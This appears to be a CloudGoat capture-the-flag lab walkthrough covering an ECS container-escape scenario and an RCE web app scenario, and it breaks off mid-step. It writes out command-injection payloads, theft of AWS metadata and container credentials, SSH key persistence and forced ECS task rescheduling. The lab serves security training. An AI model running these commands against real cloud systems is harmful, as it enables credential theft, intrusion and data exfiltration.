- Starting with access to the external website the attacker needs to find a remote code execution vulnerability. Through this the attacker can take advantage of resources available to the container hosting the website. The attacker discovers that the container has access to the host’s metadata service and role credentials.
- They also discover the Docker socket mounted in the container giving full unauthenticated access to Docker on one host in the cluster. Abusing the mount misconfiguration, the attacker can enumerate other running containers on the instance and compromise the container role of a semi-privileged privd container. Using the privd role the attacker can enumerate the nodes and running tasks across the ECS cluster where another task “vault” is discovered to be running on a second node.
- With the host container privileges gained earlier, the attacker modifies the state of the cluster and forces ECS to reschedule the container to the compromised host. This allows the attacker to access the flag stored in the root of the “vault” container instance through docker.
Exploitation Route
Route Walkthrough

- Find the command injection vulnerability in the website. The following payload could contain any bash command, it’s just a POC.
; echo 'hello world'
- Using command injection list all of the containers on the host.

docker ps

- Grep the privd container details.
; docker ps | grep privd

- Using command injection get the container credentials for the privd container.
; docker exec <privd container id> sh -c 'wget -O- 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI'

- Configure the leaked AWS credentials into a profile.
aws configure --profile privd

- Manually add the SessionToken.
vi .aws/credentials
- List the clusters using the configured AWS Profile.
aws --profile privd ecs list-clusters

- Enumerate Tasks from the cluster.
aws --profile <container_credentials> ecs list-tasks --cluster <your_cluster_name> --query taskArns

- Enumerate List of Containers from the cluster.
aws ecs list-container-instances --cluster <your_cluster_name> --profile privd

- Iterate information about the target task which will include the name of the corresponding service.
aws --profile <container_credentials> ecs describe-tasks --cluster <your_cluster_name> --tasks <target_task>
- Reveal if the service is scheduled as a Replica or Daemon.
aws --profile <container_credentials> ecs describe-services --cluster <your_cluster_name> --services <target_service>

Note: Task is scheduled as a replica, ecs will attempt to rechedule it on an available ecs instance if it’s current host instance goes down for some reason.

- Leak the AWS metadata of the host machine using the following credentials.
; curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance

- Configure the newly AWS profile using the generated AWS Credentials.
aws configure --profile host

- Manually add the SessionToken.
vi .aws/credentials
- We can deliberately take that instance down using the credentials we got from the host earlier, forcing it to be rescheduled onto an instance that we have more control over.

aws --profile <host_credentials> ecs update-container-instances-state --cluster <your_cluster_name> --container-instances <target_container_instance> --status DRAINING

- Wait for “Vault” container to be rescheduled, this can be checked by running docker via command injection.
; docker ps | grep vault

- Using the command injection on the website get the flag from the “vault” container.
; docker exec <vault container id> ls

; docker exec <vault container id> cat FLAG.TXT
Scenario: RCE Web Application
Command: ./cloudgoat.py create rce_web_app
Scenario Resources
- 1 VPC with:
- ELB x 1
- EC2 x 1
- S3 x 3
- RDS x 1
- 2 IAM Users
Scenario Start
- IAM User “Lara”
- IAM User “McDuck”

Scenario Goal
Find a secret stored in the RDS database.
Summary
-
Starting as the IAM user Lara, the attacker explores a Load Balancer and S3 bucket for clues to vulnerabilities, leading to an RCE exploit on a vulnerable web app which exposes confidential files and culminates in access to the scenario’s goal: a highly-secured RDS database instance.
-
Alternatively, the attacker may start as the IAM user McDuck and enumerate S3 buckets, eventually leading to SSH keys which grant direct access to the EC2 server and the database beyond.
Exploitation Route

Route Walkthrough - IAM User “Lara”
- Configure the AWS Profile for lara using the following command.
aws configure --profile lara

- List the S3 bucket using the configured lara user profile.
aws s3 ls --profile lara

- Access the buckets.
aws s3 ls <insert s3 bucket name here> --profile <insert profile name here>

- Copy the bucket to the local machine using the sync command as shown below.
aws s3 sync s3://<bucket-name> . --profile lara


- Found a ELB Log file.

- Read the log file by using elb-log-analyzer.
elb-log-analyzer <elb log filename>

- Tried accessing those URL’s from log file, but were not accessible.

- Enumerate more information about ELB.
aws elbv2 describe-load-balancers --profile lara


- Append the .html file name, got from the ELB log file with the Public DNS.

- Find command injection using the following command.
ls


- Create a new set of SSH keys.
ssh-keygen -t rsa -C "geekfreak" -f "/home/ubuntu/.ssh/id_rsa" -P ""
- Read the RSA Key.
cat /home/ubuntu/.ssh/id_rsa

- Save the SSH Keys into a file in the local machine.
- Change the permission of the key.
chmod 600 <filename>

- Add the new public key to the authorized_keys file on the EC2 instance.
cat /home/ubuntu/.ssh/id_rsa.pub >> /home/ubuntu/.ssh/authorized_keys

- Get the IP Address of the EC2 Instance.
curl ifconfig.me



- SSH into the EC2 Instance using the following command.
ssh -i ./<filename> ubuntu@ipaddress
- Check for user data specified during the creation of the EC2 instance.
curl http://169.254.169.254/latest/user-data


- Using the leaked data, try to access the psql and retrive the data as shown below.
psql postgresql://<db_user>:<db_password>@<rds-instance>:5432/<db_name>
select * from sensitive_information;
Route Walkthrough - IAM User “McDuck”
- Configure the AWS Profile for mcduck using the following command.
aws configure --profile mcduck

- List the S3 bucket using the configured mcduck user profile.
aws s3 ls --profile mcduck

- Access the buckets.
aws s3 ls <insert s3 bucket name here> --profile mcduck

- Copy the bucket to the local machine using the sync command as shown below.
aws s3 sync s3://<bucket-name> . --profile mcduck

- Change the permission of the key.
chmod 700 <filename>


- Enumerate more information about the running EC2 Instances.
aws ec2 describe-instances --profile mcduck
- SSH into the EC2 Instance using the following command.
